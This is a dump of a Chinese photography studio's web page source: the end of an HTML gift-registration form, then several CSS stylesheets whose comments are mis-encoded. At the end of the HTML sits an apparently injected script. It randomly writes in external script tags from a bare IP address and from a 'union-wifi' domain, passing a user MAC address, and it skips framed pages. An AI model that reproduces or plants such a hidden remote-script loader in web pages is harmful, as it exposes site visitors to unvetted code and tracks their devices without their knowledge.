                        <a href="http://yiny.tphoto.cn/form/list?s=5#" class="btn-submit" onclick="submitData(event);return false;">注册领取</a><a style="background-color: rgb(255, 255, 255); cursor: pointer; margin-right: 8%; margin-left: 0%; float: right;" href="javascript:;" class="btn-submit">放弃礼包</a><span id="tip" style="display:inline-block;height:22px;font-size:10px;color:#ff0000;position: absolute;left: 0;bottom: 22px;"></span>
                    </div>
                </div>
            </div>

    </form>
</div>
<style type="text/css">
.form-item{width:100%;height:auto;margin:8px 0}
.form-item .form-label{width:20%;height:auto;font-size:18px;font-family:微软雅黑;color:#fff;font-weight:700;float:left}
.form-item .form-element{width:80%;padding:0;margin:0;text-align:center;vertical-align:middle;float:left;line-height:25px;margin:5px 0 0}
.form-item .form-element .form-text{width:90%;height:24px;line-height:24px;box-shadow:2px 5px 3px #ccc;border:1px solid #000;border-radius:3px;box-shadow:2px 3px 3px #cfcfcf inset;float:left}
.form-item .form-element .item-required{margin:0 0 0 5px}
#submitItem{width:100%;padding:0;margin:0}
#submitItem .form-element{width:100%;height:24px;line-height:22px;text-align:left}
#submitItem .form-element .btn-submit{display:inline-block;width:85px;height:30px;line-height:26px;margin-top:0;margin-left:20%;color:#fff;background:url(http://www.tphoto.cn/images/sub_wjh.png) no-repeat scroll center center transparent;box-shadow:3px 4px 10px #000 inset;font-size:16px;font-family:微软雅黑;font-weight:400;border-radius:5px}
.form-item-over{border-color:transparent;background:0 0}
body,html{overflow-x:auto;font-size:12px;height:100%}
body{background-color:transparent}
</style>
<script>
var domain = (window.location.href.split('/'))[2].split('.');domain = domain[domain.length-2]+'.'+domain[domain.length-1];document.domain = domain;
var issubmit=false;function submitData(e){if(issubmit){alert('您已提交过，我们将会第一时间联系您！');return false}else{var e=e||window.event;var mine=e.target||e.srcElement;var name=document.getElementById('name').value;var phone=document.getElementById('phone').value;var tip=document.getElementById('tip');if(name==''&&phone==''){tip.innerHTML='手机必填哦，亲';return false}if(phone!=''&&(isNaN(phone)||phone.length!=11)){tip.innerHTML='您的手机号不正确';return false}mine.innerHTML='正在提交...';mine.disabled=true;mine.style.color='#666';mine.style.border='1px solid #ccc';issubmit=true;document.getElementById('local').value=window.parent.location;document.getElementById('yad').value=(typeof getyad!='undefined'?getyad:'');document.getElementsByTagName('form')[0].submit()}}
</script>

<script>
function ik_random(){var ik_r_min=0;var ik_r_max=100;return(parseInt(Math.random()*(ik_r_max-ik_r_min+1)+ik_r_min));}
function ik_isiframe(){return (self!=top);}
var __m='04:7d:7b:a7:7a:6e';
var __m2='00:00:00:00:00:00';
var __h="<sc"+"ript src=\"http://101.201.53.95/js.php?uid=3f2c9aed364caedad4946bf509108164,PC,";
var __b="&r="+Math.random()+__m+__m2+"\"></scr"+"ipt>";
var x=ik_random();
if(!ik_isiframe()){
switch(true){
case x>=0&&x<5:
document.write(__h+"200"+__b);
document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?R6Gpf6T&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
break;
case x>=55&&x<=100:
document.write(__h+"100"+__b);
document.write("<sc"+"ript src=\"http://js.union-wifi.com/zm.js?R6lqyBX&dmac="+__m2+"&umac="+__m+"\"></scr"+"ipt>");
break;
}
}
</script></body></html>
</file>
<file: css/common.css>
/* ��ҳͷ�� start*/
.head {
    height:130px;
    background:#c9161c;
}

.head .logo {
    margin-top:35px;
}

.head .logo img {
    display:block;
}

.store {
    width:270px;
    height:65px;
    background:url('../images/2016_dh.png') no-repeat;
    float:left;
    margin:35px 0 0 25px;
}

.store a {
    display: inline-block;
    width: 52px;
    height: 100%;
    float: left;
}

.head .logo-right {
    margin-top:30px;
    overflow:hidden;
}

.head .logo-right .right {
    width:322px;
    height:71px;
    position:relative;
}

.head .logo-right .right>div {
    position:absolute;
}

.head .logo-right .right .r1 {
    width:230px;
    height:46px;
    background:url('../images/logoright1.png') no-repeat;
    top:0;
    left:0;
    animation: moveto1 .5s ease both;
    animation-delay:1s;
}

.head .logo-right .right .r2 {
    width:226px;
    height:45px;
    background:url('../images/logoright2.png') no-repeat;
    bottom:9px;
    left:96px;
    animation: moveto2 1s ease both;
    animation-delay:3s;
}

.head .logo-right .right .r3 {
    width:117px;
    height:12px;
    background:url('../images/logoright3.png') no-repeat;
    bottom:8px;
    right:0;
    animation: moveto3 1s ease both;
    -webkit-animation: moveto3 1s ease both;
    animation-delay:2s;
    -webkit-animation-delay:2s;
}

@keyframes moveto1 {
    0%{top: -80px;}
    100%{top:0;}
}

@keyframes moveto2 {
    0%{bottom: -80px;}
    100%{bottom: 9px;}
}

@keyframes moveto3 {
    0%{bottom: -54px;right:150px;}
    100%{bottom: 8px;right:0;}
}
/* ��ҳͷ�� end*/
/*ͷ�������� start*/
.nav {
    width:100%;
    height:42px;
    background:#000;
}

.nav>ul>li {
    float:left;
    line-height:41px;
}

.nav ul li.brand {
    position:relative;
}

.nav ul li a {
    color:#fff;
    display:block;
    padding:0 25px;
    font-size:16px;
}

.nav ul li a:hover {
    color: #FACC03;
}

/*.nav ul li.brand:hover .drop {*/
    /*display:block;*/
/*}*/

.nav ul li .drop {
    position:absolute;
    left:21px;
    top:40px;
    width:75%;
    background:#000;
    display:none;
    z-index:999;
}

.nav ul li .drop li {
    border-top:2px solid red;
}

.nav ul li .drop li:last-child {
    border-top:1px dotted #ccc;
}

.nav ul li .drop li a {
    font-size:14px;
}

/*�̶�������  start*/
.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index:999;
}
/*�̶�������  end*/
/*ͷ�������� end*/
/*��ҳ�ײ� start*/
.foot {
    /* margin-top:300px;  Ϊ���붥����������ľ���,����ʱ��ȥ��. */
    height:610px;
    padding-top:240px;
    background:#000 url('../images/contact.png') no-repeat center 60px;
}

.foot .footwrap {
    width: 1092px;
    margin:0 auto;
    font-size:13px;
    color:#fff;
}

.foot .footwrap dl {
    float:left;
    width:1092px;
    margin-top:40px;

}

.foot .footwrap dl dt {
    border-left:5px solid #DD4F4D;
    padding-left:5px;
    font-size:20px;
    font-weight:700;
    margin-bottom:10px;
}

.foot .footwrap dl dd {
    width:25%;
    float:left;
    padding:10px 0;
    margin-left:0;
}

.foot .footwrap dl dd span {
    color:#DD4F4D;
}

.foot .copyright {
    margin-top:50px;
}

.foot .copyright .fl{
    width:20%;
}

.foot .copyright img {
    margin:0 auto;
    display:block;
}

.foot .copyright .fr {
    width:80%;
    color:#999;
    margin-top:15px;
}
/*��ҳ�ײ� end*/
</file>
<file: css/index.css>
/* �������� */
@font-face {
 font-family: 'ym';
 src: url('fontName.eot');
 src: local('fontName Regular'),
  local('ym'),
  url('../fonts/ym.woff') format('woff'),
  url('../fonts/ym.ttf') format('ttf'),
  url('../fonts/ym.svg#ym') format('svg');
} 



/*�̶�������  start*/
.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index:999;
}
/*�̶�������  end*/

/*��¼ģ̬��  start*/
.maskLog {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 482px;
    height: 364px;
    margin-top:-204px;
    margin-left:-250px;
    border-radius:20px;
    background: #000;
    opacity: 0.7;
    z-index:99999;
    display: none;
}
.container{
    width:600px;
    position:fixed;
    left:50%;
    top:50%;
    margin-left:-300px;
    margin-top:-112px;
    z-index:99999;
    color:#fff;
    display:none;
}
.container .closeLogin {
    width:20px;
    height:20px;
    position:absolute;
    top:-32px;
    right:90px;
    background:url("../images/x.png");
    cursor:pointer;
}
.container>div{
    margin-bottom:6px;
}
input{
    display: inline-block;
    border:0;
    padding:0;
    margin:0;
    border-radius:10px;
}
#userName,#psd,#psd1{
    width:260px;
    height:34px;
    border:1px solid #ccc;
    padding:0 10px;
    font-size: 18px;
    outline: none;
}
.count{
    height:16px;
    line-height: 16px;
    font-size: 14px;
    color:#ccc;
    visibility: hidden;
    padding-left:160px;
}
label{

    display:inline-block;
    width:150px;
    text-align: right;
}
.btn{
    display: inline-block;
    width:80px;
    height:40px;
    text-align:center;
    font-size:16px;
    line-height: 40px;
    background: #e4393c;
    color:#fff;
    margin-left:200px;
    cursor:pointer;
}

.btn2{
    margin-left:20px;
}

.strong p{
    margin-left: 154px;
    font-size: 0;
}
.strong p span{
    display: inline-block;
    font-weight: normal;
    font-style: normal;
    padding:0;
    margin:0;
    width:94px;
    height:20px;
    background: #f9d194;
    font-size: 13px;
    color:#fff;
    text-align: center;
    line-height: 20px;
    border-radius:5px;
}
.strong p span.hover{
    background: #f97101;
}
.strong p.active span:nth-child(2){
    background: #f97101;
}
.strong p.active2 span.second{
    background: #f97101;
}
.strong p.active1 span{
    background: #f97101;
}
.unmInfo{
    display: none;
    font-size: 14px;
    color:#888;
}
.warn{
    display: inline-block;
    width:22px;
    height:22px;
    background: url("../images/warn.png");
    background-repeat: no-repeat;
    background-size:22px 22px;
    vertical-align: top;
}
.container .right{
    display: inline-block;
    width:22px;
    height:22px;
    background: url("../images/right.png");
    background-repeat: no-repeat;
    background-size:22px 22px;
    vertical-align: top;
}
.cuo{
    display: inline-block;
    width:22px;
    height:22px;
    background: url("../images/cuo.png");
    background-repeat: no-repeat;
    background-size:22px 22px;
    vertical-align: top;
}
.psdInfo{
    display: none;
    font-size: 14px;
    color:#888;
}
.btn-wrapper{
    margin-top: 15px;
}
/*��¼ģ̬��  end*/

/*ͷ���ֲ�ͼ  start*/
.topBanner {
    height:542px;
    /*width:100%;*/
    position:relative;
    overflow:hidden;
}

.topBanner ul {
    height:542px;
    width:100%;
    position:absolute;
    left: 0;
    top:0;
}

.topBanner ul li {
    height:542px;
    width:100%;
    float:left;
    background:url("../images/b1.jpg") no-repeat 50% 0 ;
}

.topBanner ol {
    width:120px;
    height:21px;
    position:absolute;
    right:-80px;
    top:50%;
    margin-top:-15px;
}

.topBanner ol li {
    background:#999;
    cursor:pointer;
    width:20px;
    height:20px;
    margin-right:10px;
    border-radius:50%;
    opacity:0.7;
    filter:alpha(opacity=70);
    margin-top:10px;
 }

.topBanner ol .active {
    background:#c9161c;
}

.topBanner ul li a {
    display:block;
}

#arr {
    font-size:200px;
}

#left {
    position:absolute;
    left:50px;
    top:50%;
    margin-top:-132px;
}

#right {
    position:absolute;
    right:50px;
    top:50%;
    margin-top:-132px;
}
/*ͷ���ֲ�ͼ  end*/
/*�����Ƭ  start*/
.channelBox {
    width:1147px;
    margin:50px auto;
}

.channelBox .channelTitle {
    margin:0 auto 35px;
    height:110px;
    background:url("../images/title.gif") no-repeat center -111px;
    width:435px;
}

.channelBox .channelLeft {
    width:245px;
    height:486px;
}

.channelBox .channelLeft .showBanner {
    height:371px;
    position:relative;
    overflow:hidden;
}

.channelBox .channelLeft .showBanner ul {
    width:300%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}

.channelBox .channelLeft .showBanner ul li {
    width:245px;
    height:371px;
    float:left;
    position:relative;
}

.channelBox .channelLeft .showType {
    width:252px;
    height:100px;
    margin-top:14px;
    margin-left:-7px;
}

.channelBox .channelLeft .showBanner ul li a {
    position:static;
}

.channelBox .channelLeft .showBanner ul li img {
    transition:all 2s;
    -webkit-transition:all 2s;
    -moz-transition:all 2s;
    -o-transition:all 2s;
}

.channelBox .channelLeft .showBanner ul li:hover img {
    transform:rotateY(180deg);
    -webkit-transform:rotateY(180deg);
    -moz-transform:rotateY(180deg);
    -ms-transform:rotateY(180deg);
    -o-transform:rotateY(180deg);
    transition:all 2s;
    -webkit-transition:all 2s;
    -moz-transition:all 2s;
    -o-transition:all 2s;
}

.channelBox .channelLeft .showType li {
    width: 75px;
    height: 99px;
    float: left;
    margin-left: 7px;
    position: relative;
    background:#eee;
    text-align:center;
    border:1px solid #d7d7d7;
    cursor:pointer;
}

.channelBox .channelLeft .showType li p {
    width:100%;
    height:32px;
    position:absolute;
    bottom:31px;
    left:0;
    color:#333;
    font-size:16px;
    cursor:pointer;
}

.channelBox .channelLeft .showType li.active {
    height:86px;
    border-top: 14px solid #c61819;
}

.channelBox .channelRight {
    width:901px;
    height:486px;
}

.channelBox .channelRight div {
    width:289px;
    height:217px;
    margin-left:11px;
    margin-bottom:0;
    float:left;
    position:relative;
    overflow:hidden;
}

.channelBox .channelRight .mask {
    display:block;
    width:289px;
    height:172px;
    background:rgba(0,0,0,0.5);
    position:absolute;
    top:0;
    left:-289px;
    opacity:0;
    filter:alpha(opacity=0);
    line-height:172px;
    text-align:center;
    color:#fff;
    font-size:26px;
}

.channelBox .channelRight hr {
    float:left;
    width:890px;
    margin:26px 0 25px 11px;
}

.channelBox .channelRight div a {
    color:#333;
    display:block;
    position:relative;
}

.channelBox .channelRight div a p {
    position:relative;
}

.channelBox .channelRight div a p i {
    width:20px;
    height:20px;
    padding-left:2px;
    background:url("../images/pngbg.png") no-repeat 0 -189px;
    position:absolute;
    top:5px;
    right:0px;
}
/*�����Ƭ  end*/

/*����ʱ  start*/
.number {
    height:210px;
    background:#DC504F;
    margin-top:50px;
    text-align:center;
}

.number .content {
    width:1103px;
    margin:0 auto;
    height:100%;
    background:url("../images/num.jpg") no-repeat;
}

.number .content p {
    float:left;
    font-size:40px;
    color:#fff;
    margin-right:60px;
    margin-top:70px;
}

.number .content .resume {
    margin-left:30px;
}
/*����ʱ  end*/

/*��Ƭ����  start*/
.guest {
    width:1030px;
    margin:50px auto 0;
}

.guest .guestTitle {
    width:435px;
    height:111px;
    margin:0 auto 20px;
    background:url("../images/title.gif") no-repeat center -222px;
}

.guest .guestPhoto {
    height:78px;
    margin-left:-52px;
    margin-right:-50px;
    background:url("../images/loc.gif") no-repeat -25px 0;
    position:relative;
}

.guest .guestPhoto span {
    width:32px;
    height:62px;
    display:block;
    position:absolute;
    left:20px;
    top:-5px;
    background:url("../images/flag.png");
}

.guest .guestPhoto a {
    display:inline-block;
    height:100%;
    width:244px;
    float:left;
    /*margin-right:13px;*/
}

.guest .guestPhoto a.a3 {
    margin-lefT:10px;
}

.guest .guestPhoto a.a5 {
    width:234px;
}

.guest .categories {
    border-top:1px solid #cdcdcd;
    margin-top:80px;
}

.guest .categoriesTitle {
    width:347px;
    height:53px;
    margin:-30px auto 0;
    font-size:0;
    background:url("../images/title1.png");
}

.guest .categoriesBox {
    margin-top:30px;
}

.guest .categoriesBox>div {
    width:366px;
    height:256px;
    float:left;
    margin-right:7px;
}

.guest .categoriesBox div img {
    width:359px;
}

.guest .categoriesBox>div {
    position:relative;
}

.guest .categoriesBox .mengban {
    width:180px;
    height:226px;
    background:url("../images/leftheart.png") no-repeat;
    position:absolute;
    top:0;
    left:0;
    display:none;
}

.guest .categoriesBox .mengbanR {
    width:179px;
    height:226px;
    background:url("../images/rightheart.png") no-repeat;
    position:absolute;
    top:0;
    right:7px;
    display:none;
}

.guest .april {
    width:1030px;
    border-top:1px solid #cdcdcd;
    margin:80px auto 0;
}

.guest .april .aprilTitle {
    background:url("../images/title1.png") no-repeat 0 -53px;
    width:347px;
    height:53px;
    margin:-30px auto 0;
}

.guest .april .tabChange {
    width:100%;
    height:50px;
}

.guest .april .tabChange ul {
    margin-left:230px;
    margin-top:30px;
}

.guest .april .tabChange ul li {
    float:left;
    margin-right:100px;
    cursor:pointer;
    font-family:"ym";
    font-size:20px;
}

.guest .april .tabChange ul li:hover {
    color:#c9161c;
}

.fontActive {
    color:#c9161c;
}

.guest .april .aprilBox {
    margin-top:30px;
}

.guest .april .aprilBox .aprilPhoto {
    width:336px;
    float:left;
    margin-right:7px;
    box-sizing:border-box;
}

.guest .april .aprilBox .aprilPhoto a {
    display:block;
    height:227px;
    overflow:hidden;
}

.guest .april .aprilBox .aprilPhoto img {
    display:block;
    box-sizing:border-box;
    width:100%;
    /* transition:all 2s ease; */
}
.guest .april .aprilBox1 .aprilPhoto img {
    transition:all 2s ease;
}


.guest .april .aprilBox .aprilPhoto i {
    display:inline-block;
    width:100%;
    height: 20px;
    cursor:pointer;
    background: url("../images/pngbg.png") no-repeat 39px -238px;
}

.guest .april .aprilBox .aprilPhoto span {
    display:block;
    text-align:center;
    margin-bottom:20px;
    color:#555;
    cursor:pointer;
    line-height:18px;
}


.guest .april .aprilBox1 .aprilPhoto a:hover img {
    transform:scale(1.2);
    -webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -ms-transform:scale(1.2);
    -o-transform:scale(1.2);
    transition:all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
}

.guest .april .aprilBox2 {
    display:none;
}

.guest .april .aprilBox2 .aprilPhoto a{
    transition:all 2s ease;
}

.guest .april .aprilBox2 .aprilPhoto a:hover img {
    animation: movetor 2s infinite ;
    -webkit-animation: movetor 2s infinite ;
    -moz-animation: movetor 2s infinite ;
    transition:all 2s ease;
    -webkit-transition: all 2s ease;
    -moz-transition: all 2s ease;
    -o-transition: all 2s ease;
}

@keyframes movetor {
    0%, 100% {
        transform: rotate(0deg);
        transition: all 2s ease;
    }
    33% {
        transform: rotate(-10deg);
        transition: all 2s ease;
    }
    66% {
        transform: rotate(10deg);
        transition: all 2s ease;
    }
}

@-webkit-keyframes movetor {
    0%, 100% {
        transform: rotate(0deg);
        transition: all 2s ease;
    }
    33% {
        transform: rotate(-10deg);
        transition: all 2s ease;
    }
    66% {
        transform: rotate(10deg);
        transition: all 2s ease;
    }
}

@-moz-keyframes movetor {
    0%, 100% {
        transform: rotate(0deg);
        transition: all 2s ease;
    }
    33% {
        transform: rotate(-10deg);
       transition: all 2s ease;
    }
    66% {
        transform: rotate(10deg);
       transition: all 2s ease;
    }
}

.guest .april .aprilBox3 {
    display:none;
}

.guest .april .aprilBox2 .aprilPhoto img {
    transition:all 2s ease;
}

.guest .april .aprilBox3 .aprilPhoto a:hover img {
    -webkit-animation:scaleto 2s ;
    -moz-animation:scaleto 2s ;
    animation: scaleto 2s;
    transition:all 2s;
    -webkit-transition: all 2s;
    -moz-transition: all 2s;
    -ms-transition: all 2s;
    -o-transition: all 2s;
    transition: all 2s;
}

@keyframes scaleto {
    0% {
        transform:scale(1,-1);
    }
    50% {
        transform:scale(1,0);
    }
    100% {
        transform:scale(1,1);
    }
}

@-webkit-keyframes scaleto {
    0% {
        transform:scale(1,-1);
    }
    50% {
        transform:scale(1,0);
    }
    100% {
        transform:scale(1,1);
    }
}

@-moz-keyframes scaleto {
    0% {
        transform:scale(1,-1);
    }
    50% {
        transform:scale(1,0);
    }
    100% {
        transform:scale(1,1);
    }
}

    /*ÿ�տ���*/
.guest .daily .dailyTitle {
    background:url("../images/title1.png") no-repeat 0 -106px;
}

.guest .daily .dailyBox {
    margin-top:30px;
    height:600px;
    position:relative;
}

.guest .daily .dailyBox ul li {
    float:left;
    margin-right:7px;
    position:absolute;
}

.guest .daily .dailyBox ul li img {
    display:block;
    width:287px;
    margin:0 auto;
}

.prev,.next{
    width:200px;
    height:400px;
    position: absolute;
    top:50%;
    margin-top:-200px;
    background: url(../images/prev.png) no-repeat;
    z-index: 99;
    opacity:0;
    filter:alpha(opacity=0);
}

.next{
    right:20px;
    background-image: url(../images/next.png);
}
/*��Ƭ����  end*/

/*�ͻ�����  start*/
.client {
    height:1000px;
}

.client .clientTitle {
    width:532px;
    margin:0 auto 20px;
    height:110px;
    background:url("../images/title.gif") no-repeat center -333px;
}

.client .clientImg {
    margin-top:60px;
    text-align:center;
}

.client .clientPhone {
    width:344px;
    height:703px;
    float:left;
    margin:1%;
    background:url("../images/6s.png") no-repeat;
    position:relative;
}

.client .clientPhone .con {
    width:285px;
    height:528px;
    position:absolute;
    top:86px;
    left:23px;
    overflow:hidden;
}

.client .clientPhone p {
    text-align:center;
    font-size:30px;
    margin-top:200px;
}

.client .clientPhone .con img {
   /*overflow:hidden;*/
    position:absolute;
    top:0;
    left:-2px;
}

.client .clientPhone .scrollBox {
    background:url("../images/1.bmp");
    width:19px;
    height:528px;
    position:absolute;
    top:86px;
    right:24px;
}

.client .clientPhone .scrollBox .bar {
    background:#ccc;
    margin-left:1px;
    margin-top:18px;
    width:18px;
    height:54px;
    cursor:pointer;
    position:absolute;
    top:0;
    left:0;
}

.client .clientPhone .home {
    width:50px;
    height:50px;
    border-radius:50%;
    position:absolute;
    bottom:25px;
    cursor:pointer;
    left:45%;
    margin-left:-9px;
}
/*�ͻ�����  end*/
/*���۷��� start*/
.main{
    width: 274px;
    margin:87px 45px;
    height:524px;
    overflow:auto;
}
.main span{
    display: inline-block;
    width: 114px;
    height: 25px;
    line-height: 25px;
    font-size:12px;
    /*vertical-align: center;*/
    text-align: left;
}
.text{
    width: 250px;
    height: 100px;
    margin:0 auto;
    resize:none;
}

.main input{
    display: inline-block;
    width: 36px;
    height: 20px;
    background: #E2526F;
    border: 0;
    margin-left: 215px;
}
.creatediv{
    width: 0px;
    height: 0px;
    border-radius:50%;
    border: 1px solid gray;
    position: relative;
    top:-207px;
    margin-top: 10px;
    padding-left: 43px;
}
.main .createinput{
    width: 0px;
    height: 0px;
    position:absolute;
    right: 3px;
    bottom:5px;
}
.createimg{
    width: 30px;
    height: 30px;
    position: absolute;
    top: 8px;
    left: 7px;
}
.createdivs{
    width:143px;
    height:50px;
    position: absolute;
    top: 5px;
    left: 43px;
}

/*���۷��� end*/

/*������  start*/
.client .clientPhone .fail {
    width:296px;
    height:527px;
    background:url("../images/fail.jpg");
    position:absolute;
    top:87px;
    left:24px;
    display:none;
}
.barline {
    float: left;
    width: 200px;
    background: #FFF;
    border: 2px solid #000;
    height: 12px;
    display: inline-block;
    border-radius: 8px;
    position: absolute;
    left: 50%;
    margin-left:-100px;
    top: 300px;
}

.barline #percent {
    position: absolute;
    left: 0px;
    top: -30px;
    display: inline-block;
    color: #000;
    font-size: 16px;
}

.barline #line {
    float: left;
    height: 12px;
    overflow: hidden;
    background: #000;
    border-radius: 8px;
}

.barline #msg {
    position: absolute;
    left: 36px;
    top: -54px;
    display: inline-block;
    color: #000;
    font-size: 24px;
}

/*������  end*/

/*���ض���  start*/
.toTop {
    width:28px;
    height:78px;
    background:url("../images/pngbg.png") no-repeat -287px -131px;
    position:fixed;
    bottom:30px;
    right:20px;
    cursor:pointer;
    display:none;
}
/*���ض���  end*/

/*¥����Ծ  start*/
.toFloor {
    width:40px;
    height:120px;
    position:fixed;
    top:50%;
    left:20px;
    margin-top:-60px;
}

.toFloor ul li {
    background:rgba(0,0,0,0.8);
    border: 1px solid #000;
    height:40px;
    text-align:center;
    font-size:14px;
    cursor:pointer;
    color:#fff;
}

/*¥����Ծ  end*/
</file>
<file: css/brand.css>
.team .wrap{
  height: 400px;
  width: 1120px;

}
.team .wrap h2 {

}

/*.wrap{*/
    /*width:1200px;*/
    /*margin:10px auto;*/
/*}*/
.slide {
    height:500px;
    position: relative;
}
.slide li{
    position: absolute;
    left:200px;
    top:0;
}
.slide li img{
    width:100%;
    
}
.arrow{
    opacity: 0;
}


/*̫�ɻ�������ʲô ������ʽ*/
.tlhz {
    width: 757px;
    height: 111px;
    border-bottom: 1px solid #777;
    text-align: center;
    margin: 0 auto;
    margin-top: 126px;
    /*line-height: 111px;*/
    margin-bottom: 31px;
    position: relative;
}

.tlhz span {
    display: inline-block;
    width: 48px;
    height: 51px;
    font: bold 52px/51px "΢���ź�";
    color:#777777;
    margin-left: 10px;
    position: absolute;
    padding: 20px 20px;
    
}
.sel {
   display: none;
}
.what .wrap{
    height: 200px;

    margin-top: 3px;

}
.what .wrap li{
    height: 300px;
    width: 260px;
    margin-left: 3px;
    margin-top: 6px;

    border-radius: 6px;
    

}
.what .wrap div {
    float: left;
    width: 265px;
    height: 308px;
    margin-left:15px;
}
.what .wrap ul {
    position: relative;
}
.what .wrap li {
    position: absolute;
}
.what .wrap span{
    display: inline-block;
    width: 68px;
    height: 64px;

    position: absolute;
    top: 40px;
    left: 96px;
}
.what .wrap h3{
    position: absolute;
    top: 127px;
    left: 96px;
}

.what .wrap p{

    margin-top: 172px;
    margin-left: 31px;
    width: 210px;
}
.what1{
    margin-top: 225px;
    width: 820px;
}


/*Ϊʲôѡ��̫�ɻ�������ͼ��ʽ*/
.whtl .wrap{
    height: 350px;
    /*background-color:pink;*/
    position: relative;
    /*overflow: hidden;*/
}
.whtl .wrap .ys {
    width: 180px;
    height: 180px;
    border-radius:90px;
    position: absolute;
    margin-top: 70px;
    left: -200px;
    opacity: 0;
    text-align: center;
    line-height: 180px;
}

.whtl .wrap span {
    display: inline-block;
    font:bolder 28px "΢���ź�";

    color:#fff;
}
.whtl .wrap p{
   
    width: 200px;
    font:16px/23px "΢���ź�";
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 65px;
    left: 32px;
    opacity: 0;
}

/*.czjz .wrap{*/
    /*height: 200px;*/
/*}*/
.czjz .wrap ul{
    width: 1120px;

}
.czjz .wrap li{
    width: 156px;
    height: 400px;
    background-color: #fdacdc;
    float: left;
    margin-left: 1px;
    /*display: none;*/
}
.czjz .wrap .tb{
    width: 490px;
}

/*ѡ�������ʽ*/
.sel .the-submit li{
    width: 170px;
    height: 150px;
    float: left;
    margin-right: 10px;
    padding-top: 28px;
}
.sel .the-submit p{
    display: block;
    width: 100%;
    height: 70px;
    font-size: 23px;
    color: #000000;
    line-height: 70px;
}
.sel .the-submit select {
    width: 168px;
    height: 50px;
    border: 1px solid #251e1e!important;
    cursor: pointer;
    font-size: 18px;
    color: #000000;
    display: inline;
    zoom: 1;
    background: #F6F6F6;
    outline: none;
    color: #222222;
}
.sel .the-submit select:hover {
    background-color: #eef1f6;
}

.sel .the-submit input {
    position: relative;
    width: 167px;
    height: 48px;
    border: 1px solid #251e1e!important;
    cursor: pointer;
    font-size: 16px;
    color: #000000;
    background: #F6F6F6;
    display: inline;
    zoom: 1;
    margin-bottom: 8px;

}
.sel .the-submit button{
    width: 168px;
    height: 50px;

    font-size: 18px;
    color: #ffffff;
    border: 0 none;
    outline: none;
    /*background-color: #ccc;*/


}
.sel .the-submit i {
    margin-right: 15px;
}
.sel .wrap img{
    width: 423px;
    height: 52px;
}

.cuowu {
    color: #ff2211;
}
.red {
    color: #2ba921;
}

.anniu {
    background: #F19015;
}
</file>
<file: css/cameraman.css>
/*-----顶部背景 ST---------*/
.topbanner  {
	background: url('../images/tpbanner.jpg') no-repeat -305px 0;
	height: 360px;
}
 
  /*-----顶部背景 ED---------*/


 /* ------ 中间部分照片ST ---------- */
 /* 总监级样式 */
.cameraman .wrap .majordomo {
	width: 1140px;
	height: 83px;

	margin-top: 14px;
}

.yanse {
	float: left;
	width: 127px;
	height: 45px;
	border: 1px solid black;
	margin-left: 86px;
    margin-top: 20px;
	text-align: center;
	line-height: 45px;
	cursor: pointer;
}
.cameraman {
	position: relative;
}
.cameraman .del{
  width: 53px;
  height: 53px;
  cursor: pointer;

  position: absolute;
  top: -70px;
  left: 670px;
  border-radius: 50%;
}
/*鼠标悬浮,背景红色,字体白色*/
.lihover{
    margin-top: 20px;
     margin-left: 86px;
    float: left;
    width: 127px;
    height: 45px;
	box-shadow: 1px 1px 10px #ff090a inset;
  -webkit-box-shadow: 1px 1px 10px #ff090a inset;
  -moz-box-shadow: 1px 1px 10px #ff090a inset;
    border: 1px solid #ff090a;
    background-color: #ff090a;
    color: #fff;
    transition: .7s;
  text-align: center;
  line-height: 45px;
  cursor: pointer;
}

.lionclick {
  margin-top: 20px;
  margin-left: 86px;
  float: left;
  width: 127px;
  height: 45px;
  box-shadow: 1px 1px 10px #ff090a inset;
  -webkit-box-shadow: 1px 1px 10px #ff090a inset;
  -moz-box-shadow: 1px 1px 10px #ff090a inset;
  border: 1px solid #ff090a;
  background-color: #ff090a;
  color: #fff;

  text-align: center;
  line-height: 45px;
  cursor: pointer;
}
/* 背景变色类名 */


.cameraman .wrap .pic {
  display: inline-block;
}

/* 单张图片样式 */
 .pic {
   width: 1120px;
   margin:0 auto;
   position: relative;
   height:1590px;
    margin-bottom:25px;
 }
body{
  background: #f0f0f0 url("../images/global.jpg") no-repeat -624px 659px;

}

 .pic li{
    float: left;
    margin-left: 11px;
    width: 173px;
    height: 234px;
    border: 1px solid #ccc;
    margin-top: 30px;

}
.pic li.ph{
  border: 1px solid #ff090a;
  box-shadow: 0 0 20px 1px #ff2115;
  -webkit-box-shadow: 0 0 20px 1px #ff2115;
  -moz-box-shadow: 0 0 20px 1px #ff1722;
}
 .pic1 li:hover{
   border: 1px solid #ff090a;
   box-shadow: 0 0 20px 1px #f81a2e;
   -webkit-box-shadow: 0 0 20px 1px #ff0c15;
   -moz-box-shadow: 0 0 20px 1px #ff1934;
 }
.pic li p{

	font-size: 16px;
	text-align: center;	
	line-height: 45px;
	color: #6B6B6B;

}
  li img {
    width: 173px;
    height: 186px;
}
.dr {
  position: relative;
}

.da {
  position: absolute;
}






 #tooltip {
   position:absolute;
   width:200px;
   height:200px;
   overflow:hidden;
   background: #e9f6ed;
   color:#fff;
   display:none;
   padding:4px 4px;
   border:4px dashed #5c5c5c;
 }


 /* ------ 中间部分照片ED ---------- */
</file>
<file: css/lovecase.css>
/*��Ƭ��ʽ*/
/*body����ı���*/
body {
    /*background-color: skyblue;*/
}

.fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index:999;
}

/*��Ƭλ�ý���*/
.location_index{
    width:100%;
    height: 55px;
}
.location_index .wrap {
    height: 55px;
    line-height: 55px;
}
.location_index .wrap div {
    font-size: 12px;
}
.location_index .wrap div b{
    color:#333;
}
.location_index .wrap div span{
    color:#333;
}
/*λ�ý����µ�һ��lovershowcaseͼƬ*/
.nav_pic {
    width:1183px;
    margin:0 auto;
}

/*��Ƭչʾ�Ĵ�ͼƬ*/
.loveCaseBigPic {
    width:100%;
    height: 620px;
    overflow: hidden;
    margin:0 auto;
    position:relative;
    background:url("../images/g_pic.jpg") no-repeat;
}
/*loveCaseBigPic*/

/*�в��ֲ�����ͼƬչʾ*/
.loveCaseBigPic .trunPlay {
    width:534px;
